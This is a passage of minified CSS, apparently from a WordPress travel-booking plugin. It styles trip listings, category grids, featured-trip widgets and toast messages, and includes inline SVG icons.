.wp-travel-engine-archive-repeater-wrap{margin:0 -15px;display:flex;flex-direction:row;flex-wrap:wrap}.single-trip .trip-content-area .widget-area .trip-price .price-holder form .book-submit{display:none}.trip-content-area .grid .col .img-holder{position:relative;margin:0 0 20px}.trip-content-area .grid .col .img-holder .price-holder{position:absolute;left:0;bottom:20px;background:#fff;padding:5px 10px}.trip-content-area .grid .col .img-holder .group-discount{position:absolute;right:0;top:20px;background:#fff;padding:5px 10px 5px 30px;cursor:pointer}.trip-content-area .grid .col .img-holder .group-discount:before{position:absolute;width:15px;height:20px;content:"";background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23000%27 viewBox=%270 0 512 512%27%3E%3Cpath d=%27M256 40c118.621 0 216 96.075 216 216 0 119.291-96.61 216-216 216-119.244 0-216-96.562-216-216 0-119.203 96.602-216 216-216m0-32C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 248-248C504 119.083 392.957 8 256 8zm-36 344h12V232h-12c-6.627 0-12-5.373-12-12v-8c0-6.627 5.373-12 12-12h48c6.627 0 12 5.373 12 12v140h12c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12h-72c-6.627 0-12-5.373-12-12v-8c0-6.627 5.373-12 12-12zm36-240c-17.673 0-32 14.327-32 32s14.327 32 32 32 32-14.327 32-32-14.327-32-32-32z%27/%3E%3C/svg%3E") center center no-repeat;top:50%;left:6px;transform:translateY(-50%)}.trip-content-area .grid .col .img-holder .group-discount .tooltip{position:absolute;top:50%;left:-210px;width:200px;background:#000;color:#fff;border-radius:5px;padding:5px 10px;font-size:65%;opacity:0;visibility:hidden;transform:translate(-10px, -50%);transition:ease .2s}.trip-content-area .grid .col .img-holder .group-discount:hover .tooltip,.trip-content-area .grid .col .img-holder .group-discount:focus .tooltip{opacity:1;visibility:visible;transform:translate(0, -50%)}.trip-content-area .grid .col .img-holder .group-discount .tooltip:after{position:absolute;top:50%;right:-5px;content:"";width:0;height:0;border-top:5px solid rgba(0,0,0,0);border-left:5px solid #000;border-bottom:5px solid rgba(0,0,0,0);transform:translateY(-50%)}.trip-content-area .grid .col .img-holder img{vertical-align:top}.trip-content-area .grid .col .text-holder .title{font-size:20px;line-height:1.65em;font-weight:700;margin:0 0 1.65em}.trip-content-area .grid .col .text-holder .title a{color:#121212}.trip-content-area .grid .col .text-holder .title a:hover,.trip-content-area .grid .col .text-holder .title a:focus{text-decoration:underline}.trip-content-area .grid .col .text-holder .meta-info{margin:0 0 10px}.trip-content-area .grid .col .text-holder .next-trip-info .fsd-title{margin:0 0 10px}.trip-content-area .grid .col .text-holder .next-trip-info .next-departure-list{margin:0;padding:0;list-style:none}.trip-content-area .grid .col .text-holder .next-trip-info .next-departure-list li{margin:0 0 10px;display:flex;flex-wrap:wrap;justify-content:space-between}.trip-content-area .grid .col .text-holder .next-trip-info .next-departure-list li svg{margin-right:5px}.detail-container{max-width:550px;border-top:1px solid #000;border-bottom:1px solid rgba(0,0,0,.4);padding:20px 0}.detail-item{padding:20px 0;border-bottom:1px solid rgba(0,0,0,.1);display:flex;flex-wrap:wrap}.detail-item:last-child{border-bottom:0;padding-bottom:0}.detail-item .item-label{width:50%}.detail-item .value{width:50%}.detail-item .value strong,.detail-item .value span{display:block;margin:0 0 5px}.rating-form .review-title-rating .comment-form-wte-trip-review-rating{margin-bottom:20px}.rating-form .wte-trip-review-rating{margin-bottom:10px}.rating-form .comment-rating-field-message.error{display:block;width:100%;clear:both;color:#ec0e0e}input[type=text].error,input[type=email].error,input[type=url].error,input[type=password].error,input[type=search].error,input[type=number].error,input[type=tel].error,input[type=range].error,input[type=date].error,input[type=month].error,input[type=week].error,input[type=time].error,input[type=datetime].error,input[type=datetime-local].error,input[type=color].error,textarea.error{border:1px solid #e82a2a}input.error+.error,select.error+.error,textarea.error+.error,.single-trip .rating-form p label.error{color:#ec0e0e}.trip-content-area .widget-area .trip-price .price-holder form .travelers-number-input{display:none}.category-main-wrap *{box-sizing:border-box}.category-main-wrap{display:flex;flex-wrap:wrap}.category-trips-single{width:100%;padding:5px 22.5px;margin-bottom:40px}.category-trips-single .category-trips-single-inner-wrap{position:relative;box-shadow:0 2px 2px rgba(0,0,0,.1);border-radius:4px}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig{display:block;position:relative;margin:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig img{vertical-align:top;width:100%;border-top-left-radius:4px;border-top-right-radius:4px}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .pop-trip-grpavil-icon{position:absolute;top:10px;left:10px;width:30px;height:30px;background:rgba(35,35,35,.4);display:flex;align-items:center;justify-content:center;border-radius:50%;border:2px solid #fff;box-shadow:0 2px 2px rgba(0,0,0,.16);z-index:1}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .pop-trip-grpavil-icon:hover{cursor:pointer}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .pop-trip-grpavil-icon:hover+.pop-trip-grpavil-txt{visibility:visible;opacity:1;transform:translateY(0)}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .pop-trip-grpavil-txt{position:absolute;top:0;left:0;margin-top:-39px;display:inline-block;padding:9px 15px;line-height:1;font-size:.944em;border-radius:5px;color:rgba(35,35,35,.4);background:#fff;box-shadow:0 2px 2px rgba(0,0,0,.13);opacity:0;visibility:hidden;transform:translateY(-5px);transition:all ease .3s}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .pop-trip-grpavil-txt:after{position:absolute;z-index:1;content:"";top:100%;left:17px;margin-top:-1px;width:0;height:0;border-style:solid;border-width:10px 9px 0 9px;border-color:#fff rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0)}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .pop-trip-grpavil-txt:before{position:absolute;z-index:2;content:"";top:100%;left:17px;margin-top:-1px;width:0;height:0;border-style:solid;border-width:10px 9px 0 9px;border-color:#fff rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0)}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .category-disc-feat-wrap{position:absolute;top:10px;right:0;margin-right:-6px}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .category-trip-discount{display:block;line-height:1;background:#fecd10;padding:3px 10px 5px;border-radius:4px}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .category-trip-discount .discount-offer{font-size:14px}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .category-trip-discount .discount-offer span{font-size:16px;font-weight:500}.category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon:before,.category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon:after{display:table;clear:both;content:""}.category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon .category-feat-ribbon-txt:after{position:absolute;right:100%;bottom:0;width:0;height:0;border-style:solid;border-width:0 0 11px 7px;border-color:rgba(0,0,0,0) rgba(0,0,0,0) #f57f01 rgba(0,0,0,0)}.category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon .cat-feat-shadow{position:absolute;top:100%;right:0;width:0;height:0;border-style:solid;border-width:10px 6px 0 0;border-color:#9a1e12 rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0)}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap{display:block}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti{display:block}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-loc i{display:inline-block;line-height:1;vertical-align:middle}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-loc i svg{fill:rgba(0,0,0,.9)}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-loc span{font-size:1em;font-weight:600;color:rgba(35,35,35,.7)}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-loc span a{color:rgba(35,35,35,.7);text-decoration:none;transition:all ease .3s}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-loc span a:hover{text-decoration:none}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-dur i{display:inline-block;line-height:1;vertical-align:middle}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-dur i svg{fill:rgba(0,0,0,.9)}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-dur span{font-size:1em;font-weight:600;color:rgba(35,35,35,.7)}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-review{display:flex;align-items:center;margin-top:22px}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-review .rating-rev{display:inline-block;line-height:1;vertical-align:middle}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-review .category-trip-reviewcount{font-size:1em;display:inline-block;line-height:1;vertical-align:middle;margin-left:10px;color:rgba(35,35,35,.5)}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc{display:block}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc p{font-size:16px}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time{display:block;margin-top:10px;padding-top:15px;border-top:1px solid rgba(0,0,0,.07)}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-trip-text{display:block;font-size:.778em;font-weight:500;font-style:italic;line-height:1;margin-bottom:10px;margin-top:5px}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months{display:block;margin:0;padding:0;list-style:none}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months li{display:inline-block;font-size:.722em;margin:0 3px}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months li:first-child{margin-left:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months li:last-child{margin-right:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months li a{color:#232323;text-decoration:none;transition:all ease .3s}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months li a:hover{text-decoration:none}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months li a.disabled{color:rgba(35,35,35,.3);text-decoration:line-through}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months li a.disabled:hover{cursor:not-allowed}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-viewmre-btn{display:inline-block;padding:8px 16px 9px;letter-spacing:normal;text-transform:none;font-size:14px;line-height:1;font-weight:500;text-decoration:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:5px;transition:all ease .3s}.category-trips-single .category-trips-single-inner-wrap .next-trip-info{display:block;margin-top:5px}.category-trips-single .category-trips-single-inner-wrap .next-trip-info .fsd-title{font-size:18px;font-weight:600;display:block;margin-bottom:10px}.category-trips-single .category-trips-single-inner-wrap .next-trip-info .next-departure-list{margin:0 !important;padding:0;list-style:none}.category-trips-single .category-trips-single-inner-wrap .next-trip-info .next-departure-list li{font-size:16px;position:relative;overflow:hidden;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;margin:0;padding:0 !important;margin-bottom:10px}.category-trips-single .category-trips-single-inner-wrap .next-trip-info .next-departure-list li:after{display:none}.category-trips-single .category-trips-single-inner-wrap .next-trip-info .next-departure-list li .left{position:relative;z-index:1;background:#fff;padding-right:10px;padding-left:1px}.category-trips-single .category-trips-single-inner-wrap .next-trip-info .next-departure-list li .left svg{height:15px;width:15px;margin-right:5px;display:inline-block}#primary .post .entry-content .category-trips-single .category-trips-single-inner-wrap .next-trip-info .next-departure-list li:before,.category-trips-single .category-trips-single-inner-wrap .next-trip-info .next-departure-list li:before{content:"";position:absolute;top:50%;left:0;background:none;transform:translateY(-50%);margin-top:-1px;margin-left:10px;white-space:nowrap;width:100%;height:2px;border-bottom:1px dotted #b6b6b6;z-index:0}.category-trips-single .category-trips-single-inner-wrap .next-trip-info .next-departure-list li .right{position:relative;background:#fff;z-index:1;padding-left:10px;padding-right:1px}.category-main-wrap.category-grid .category-trip-viewmre-btn{margin-top:1em;margin-bottom:10px}.category-main-wrap.category-grid .category-trip-viewmre-btn:hover{box-shadow:none !important}.category-main-wrap.category-grid .category-trip-prc-title-wrap{display:block;padding:0 35px;margin-top:-23px}.category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-budget{position:relative;display:inline-block;background:#fff;border-radius:5px;padding:8px 20px;box-shadow:0 2px 2px rgba(0,0,0,.07)}.category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-budget .price-holder{display:block;line-height:1}.category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-budget .price-holder .striked-price{font-size:18px;font-weight:500;text-decoration:line-through;color:rgba(35,35,35,.4)}.category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-budget .price-holder .actual-price{font-size:23px;color:rgba(35,35,35,.75);font-weight:700}.category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-title{display:block;font-size:22px;font-weight:600;margin:20px 0 0}.category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-title a{color:#232323;text-decoration:none;transition:all ease .3s}.category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-title a:hover{text-decoration:none}.category-list .category-trips-single{padding:0}.category-list .category-trips-single:last-of-type{margin-bottom:0}.category-list .category-trips-single-inner-wrap{display:flex;flex-wrap:wrap;padding:45px 40px 25px;position:relative;overflow:hidden}.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap{-ms-order:1;order:1;display:flex;flex-wrap:wrap;flex-flow:row;width:100%;align-items:center;margin-bottom:1.65em}.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-title{display:inline-block;font-size:22px;font-weight:500;line-height:1.25;font-weight:600;margin:0;-ms-order:1;order:1;flex:2}.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-title a{color:#232323;text-decoration:none;transition:all ease .3s}.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-title a:hover{text-decoration:none}.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-budget{-ms-order:2;order:2;display:inline-block;width:-moz-max-content;width:max-content;padding-left:20px;border-left:1px solid rgba(0,0,0,.1)}.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-budget .price-holder span{display:inline-block;text-align:right}.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-budget .price-holder span.striked-price{font-size:20px;font-weight:600;color:rgba(35,35,35,.4);display:block}.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-budget .price-holder span.striked-price span{text-decoration:line-through}.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-budget .price-holder span.actual-price{font-size:28px;font-weight:700;color:#232323;display:block;text-align:right}.category-list .category-trips-single-inner-wrap .category-trip-desc{padding-bottom:30px;border-bottom:1px solid rgba(0,0,0,.07)}.category-list .category-trips-single-inner-wrap .category-trip-fig{display:inline-block}.category-list .category-trips-single-inner-wrap .category-trip-detail-wrap{display:inline-block}.category-list .category-trips-single-inner-wrap .category-trip-aval-time{width:100%;margin-top:1em;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.category-list .category-trips-single-inner-wrap .category-trip-aval-time .category-available-trip-text{display:inline-block;margin:0}.category-list .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months{display:inline-block;margin-left:10px}.category-list .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months li{margin:0 5px}.category-list .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-viewmre-btn{display:inline-block}.category-list .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-viewmre-btn:hover{box-shadow:none !important}.category-list .category-trips-single-inner-wrap .category-feat-ribbon{position:absolute;top:0;left:0;right:auto;display:inline-block;transform:rotate(-45deg) translateZ(0);margin-left:-10px;margin-top:58px;letter-spacing:.5px;text-align:center;transform-origin:left}.category-list .category-trips-single-inner-wrap .category-feat-ribbon .category-feat-ribbon-txt{display:block;width:110px;box-shadow:0px 2px 6px rgba(0,0,0,.12)}.category-list .category-trips-single-inner-wrap .category-feat-ribbon .category-feat-ribbon-txt:before,.category-list .category-trips-single-inner-wrap .category-feat-ribbon .category-feat-ribbon-txt:after{display:none}.category-list .category-trips-single-inner-wrap .category-feat-ribbon .cat-feat-shadow{display:none}.wp-travel-toolbar{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;width:100%;padding:35px 0;margin-bottom:0}.wp-travel-toolbar .wte-view-modes{display:inline-block;padding-right:20px;line-height:1}.wp-travel-toolbar .wte-view-modes span{display:inline-block;vertical-align:middle;font-size:16px;font-weight:400;color:rgba(35,35,35,.7);margin-right:3px}.wp-travel-toolbar .wte-view-modes ul{margin:0;padding:0;list-style:none;display:inline-flex;vertical-align:middle;flex-direction:row-reverse}.wp-travel-toolbar .wte-view-modes ul li{display:inline-block;margin:0 5px}.wp-travel-toolbar .wte-view-modes ul li a{color:rgba(35,35,35,.15)}.wp-travel-toolbar .wte-view-modes ul li.active a{color:#232323}.wp-travel-toolbar .wte-filterby-dropdown{padding-left:20px;display:inline-block;line-height:1;position:relative}.wp-travel-toolbar .wte-filterby-dropdown:before{content:"";position:absolute;top:50%;left:0;transform:translateY(-50%);height:26px;width:1px;background:rgba(112,112,112,.2)}.wp-travel-toolbar .wte-filterby-dropdown .wte-ordering span{display:inline-block;vertical-align:middle;font-size:16px;font-weight:400;color:rgba(35,35,35,.7)}.wp-travel-toolbar .wte-filterby-dropdown .wte-ordering select{display:inline-block;vertical-align:middle;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid rgba(35,35,35,.1);color:rgba(35,35,35,.7);border-radius:4px;font-size:16px;font-weight:600;padding:13px 40px 13px 15px;line-height:1;background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23353535%27 viewBox=%270 0 448 512%27%3E%3Cpath d=%27M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z%27/%3E%3C/svg%3E") center center no-repeat;background-color:#fff;background-size:12px;background-position:center right 15px}.wp-travel-toolbar .wte-filterby-dropdown .wte-ordering select:focus{box-shadow:none;outline:none}.widget_wte_featured_trips_widget .category-trips-widget{display:block;margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid rgba(0,0,0,.1)}.widget_wte_featured_trips_widget .category-trips-widget-inner-wrap{display:flex;flex-wrap:wrap}.widget_wte_featured_trips_widget .category-trip-fig{width:42%;box-shadow:0px 2px 2px rgba(0,0,0,.07);margin:0;border-radius:4px;position:relative;height:100%}.widget_wte_featured_trips_widget .category-trip-fig svg,.widget_wte_featured_trips_widget .category-trip-fig img{vertical-align:top}.widget_wte_featured_trips_widget .category-trip-fig .pop-trip-grpavil-icon{position:absolute;top:5px;left:5px;width:21px;height:21px;background:#999;display:flex;align-items:center;justify-content:center;border-radius:50%;box-shadow:0 2px 2px rgba(0,0,0,.16)}.widget_wte_featured_trips_widget .category-trip-fig .pop-trip-grpavil-icon svg{height:11px;width:13px}.widget_wte_featured_trips_widget .category-trip-fig .pop-trip-grpavil-txt{position:absolute;top:0;left:0;margin-top:-31px;display:inline-block;padding:6px 12px;line-height:1;font-size:14px;white-space:nowrap;border-radius:5px;color:#0d0d0d;background:#fff;box-shadow:0 2px 2px rgba(0,0,0,.13);opacity:0;visibility:hidden;transform:translateY(-5px);transition:all ease .3s}.widget_wte_featured_trips_widget .category-trip-fig .pop-trip-grpavil-txt:before{position:absolute;z-index:2;content:"";top:100%;left:7px;margin-top:-1px;width:0;height:0;border-style:solid;border-width:10px 9px 0 9px;border-color:rgba(0,185,139,.05) rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0)}.widget_wte_featured_trips_widget .category-trip-fig .pop-trip-grpavil-txt:after{position:absolute;z-index:1;content:"";top:100%;left:7px;margin-top:-1px;width:0;height:0;border-style:solid;border-width:10px 9px 0 9px;border-color:#fff rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0)}.widget_wte_featured_trips_widget .category-trip-fig .pop-trip-grpavil-icon:hover{cursor:pointer}.widget_wte_featured_trips_widget .category-trip-fig .pop-trip-grpavil-icon:hover+.pop-trip-grpavil-txt{visibility:visible;opacity:1;transform:translateY(0)}.widget_wte_featured_trips_widget .category-trip-fig img{vertical-align:top;border-radius:4px 4px 0 0;-o-object-fit:cover;object-fit:cover;height:auto}.widget_wte_featured_trips_widget .category-trip-detail-wrap{width:58%;padding-left:18px}.widget_wte_featured_trips_widget .category-trip-budget{padding:10px 10px;line-height:1}.widget_wte_featured_trips_widget .category-trip-budget .striked-price{font-size:15px;color:rgba(13,13,13,.7);text-decoration:line-through;font-weight:600}.widget_wte_featured_trips_widget .category-trip-budget .actual-price{font-size:18px;color:#0d0d0d;font-weight:600}.widget_wte_featured_trips_widget .category-disc-feat-wrap{display:block;margin-bottom:5px}.widget_wte_featured_trips_widget .category-disc-feat-wrap .discount-offer{display:inline-block;padding:2px 7px;background:rgba(13,13,13,.1);color:#0d0d0d;border-radius:3px;font-size:11px;line-height:1}.widget_wte_featured_trips_widget .category-disc-feat-wrap .discount-offer span{font-size:15px;font-weight:500}.widget_wte_featured_trips_widget .category-trip-title{font-size:18px;display:block;line-height:1.667;font-weight:600;margin-bottom:5px;margin-top:0}.widget_wte_featured_trips_widget .category-trip-title a{color:#0d0d0d;transition:all ease .3s;text-decoration:none}.widget_wte_featured_trips_widget .category-trip-title a:hover,.widget_wte_featured_trips_widget .category-trip-title a:focus{color:var(--primary-color);text-decoration:none}.widget_wte_featured_trips_widget .category-trip-desti{display:block;font-size:16px}.widget_wte_featured_trips_widget .category-trip-desti span i{color:#0d0d0d}.widget_wte_featured_trips_widget .category-trip-desti span svg{height:13px}.widget_wte_featured_trips_widget .category-trip-desti span a{color:rgba(13,13,13,.7);font-weight:600;transition:all ease .3s;text-decoration:none}.widget_wte_featured_trips_widget .category-trip-desti span a:hover{color:#0d0d0d;text-decoration:none}.widget_wte_featured_trips_widget .category-trip-desti .category-trip-loc{margin-right:15px;display:inline-block}.widget_wte_featured_trips_widget .category-trip-desti>span{margin:0 0 12px}.widget_wte_featured_trips_widget .category-trip-desti .category-trip-dur{display:inline-block}.widget_wte_featured_trips_widget .category-trip-desti .category-trip-dur span{color:rgba(13,13,13,.7);font-weight:600}.widget_wte_featured_trips_widget .category-trip-review{display:block;margin-top:5px}.widget_wte_featured_trips_widget .category-trip-review .rating-rev .agg-rating.jq-ry-container{padding:0}.widget_wte_featured_trips_widget .category-trip-review .rating-rev .jq-ry-container>.jq-ry-group-wrapper>.jq-ry-group>svg{height:14px;width:14px}.widget_wte_featured_trips_widget .category-trip-review .category-trip-reviewcount{display:none}.agg-rating.jq-ry-container{width:auto !important}.jq-ry-container>.jq-ry-group-wrapper>.jq-ry-group.jq-ry-normal-group>svg{fill:rgba(0,0,0,0)}.jq-ry-container>.jq-ry-group-wrapper>.jq-ry-group.jq-ry-rated-group>svg{fill:#f39c12}.category-main-wrap.category-grid .category-trips-single-inner-wrap .next-trip-info,.category-list .category-trips-single-inner-wrap .next-trip-info{padding:0;margin:0;border:none}.category-list .category-trips-single-inner-wrap .next-trip-info{padding-right:50px;flex:2}.category-list .category-trips-single-inner-wrap .next-trip-info .fsd-title,.category-main-wrap.category-grid .category-trips-single-inner-wrap .next-trip-info .fsd-title{font-size:16px;font-weight:600;text-align:left;display:block;margin-bottom:10px}#toast-container>div{text-align:center;box-shadow:none;border-radius:0;margin:0;background:#00ce66;padding:10px;opacity:1}#toast-container.toast-bottom-full-width>div,#toast-container.toast-top-full-width>div{width:100%}#toast-container>div.toast-success{background-image:none !important}#toast-container>div div{display:table;margin:0 auto}#toast-container .toast-message{font-size:18px;line-height:1.5;position:relative;min-height:45px;display:inline-flex;flex-direction:column;justify-content:center;align-items:center;padding-left:55px;letter-spacing:.3px}#toast-container .toast-message::before{content:"";width:33px;height:33px;background-color:#fff;background-image:url("data:image/svg+xml; utf-8, <svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 512 512\"><path fill=\"%2300CE66\" d=\"M435.848 83.466L172.804 346.51l-96.652-96.652c-4.686-4.686-12.284-4.686-16.971 0l-28.284 28.284c-4.686 4.686-4.686 12.284 0 16.971l133.421 133.421c4.686 4.686 12.284 4.686 16.971 0l299.813-299.813c4.686-4.686 4.686-12.284 0-16.971l-28.284-28.284c-4.686-4.686-12.284-4.686-16.97 0z\"></path></svg>");background-repeat:no-repeat;background-position:center;background-size:18px;position:absolute;top:50%;left:0;border-radius:100%;box-shadow:0 0 0 7px rgba(255,255,255,.23);transform:translateY(-45%)}#toast-container>.toast-error{background-image:none !important;background-color:#fe623d}#toast-container>.toast-error .toast-message::before{background-image:url("data:image/svg+xml; utf-8, <svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 320 512\"><path fill=\"%23FE623D\" d=\"M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z\"></path></svg>");background-size:14px}#toast-container>.toast-warning{background-image:none !important;background-color:#ffb702}#toast-container>.toast-warning .toast-message::before{background-image:url("data:image/svg+xml; utf-8, <svg version=\"1.1\" id=\"Capa_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 301.691 301.691\" xml:space=\"preserve\" fill=\"%23FFB702\"><polygon points=\"119.151,0 129.6,218.406 172.06,218.406 182.54,0\"></polygon><rect x=\"130.563\" y=\"261.168\" width=\"40.525\" height=\"40.523\"></rect></svg>")}.wpte-active-payment-method{display:block;width:100%}.wpte-checkout-payment-info{display:block;width:100%;background:#fafafa;padding:15px;margin-top:15px}@media only screen and (max-width: 1199px){#tabs-container .tab-inner-wrapper .tab-anchor-wrapper a{font-size:16px}}@media only screen and (max-width: 1024px){.trip-content-area{max-width:720px}.single-trip #primary{width:100%;flex:0 0 100%;padding:0 15px;margin:0 0 60px;float:none}.single-trip #secondary{width:100%;flex:0 0 100%}.page-template-template-destination .destination-holder .item{width:33.3333%}.archive .trip-content-area .grid .col{width:50%}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap{width:50%}.page-template-template-activities .activities-holder .item,.page-template-template-trip_types .trip_types-holder .item{width:50%}.single-trip .widget-area .wte_enquiry_contact_form-wrap{margin-bottom:60px}.single-trip .widget-area #wte_enquiry_contact_form{padding-left:20px;padding-right:20px}}@media only screen and (max-width: 767px){.wp-travel-engine-billing-details-field-wrap,.wp-travel-engine-personal-details,.wp-travel-engine-relation-details{width:100%}#tabs-container .tab-inner-wrapper .tab-anchor-wrapper{width:100%;margin-right:0}#tabs-container .tab-inner-wrapper .tab-anchor-wrapper a.nav-tab{position:relative}#tabs-container .tab-inner-wrapper .tab-anchor-wrapper a.nav-tab:after{position:absolute;top:7px;right:10px;content:"";background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%238d8d8d%27 viewBox=%270 0 320 512%27%3E%3Cpath d=%27M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z%27/%3E%3C/svg%3E") center center no-repeat;width:15px;height:20px;transition:linear .2s}#tabs-container .tab-inner-wrapper .nav-tab-active a.nav-tab:after{transform:rotate(180deg)}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap{width:100%;margin:0 0 50px}.page-template-template-destination .destination-holder .item{width:50%}.archive .trip-content-area .grid .col{width:100%}.archive .trip-content-area .wp-travel-inner-wrapper .grid .col .img-holder img{width:100%}.page-template-template-activities .activities-holder .item,.page-template-template-trip_types .trip_types-holder .item{width:100%}.single-trip #wte_enquiry_contact_form .row-repeater{width:100%}.faq .faq-row .accordion-tabs-toggle{padding-right:40px}.faq-title{width:100%}.category-main-wrap.category-grid.col-3 .category-trips-single,.category-main-wrap.category-grid.col-4 .category-trips-single{width:50%;flex:0 0 50%;padding:5px 0}.category-list .category-trips-single-inner-wrap .next-trip-info{width:100%;display:block;padding:0;flex:unset;margin-bottom:15px}}@media only screen and (max-width: 767px){.page-template-template-destination .destination-holder .item{width:100%}.page-template-template-destination .destination-holder .item img{width:100%}.category-main-wrap.category-grid.col-2 .category-trips-single,.category-main-wrap.category-grid.col-3 .category-trips-single,.category-main-wrap.category-grid.col-4 .category-trips-single{width:100%;flex:0 0 100%;padding:5px 0}.category-main-wrap.category-grid{margin:0}}.page-template-template-destination .destination-holder .tour-count,.page-template-template-destination .activities-holder .tour-count,.page-template-template-destination .trip_types-holder .tour-count,.page-template-template-activities 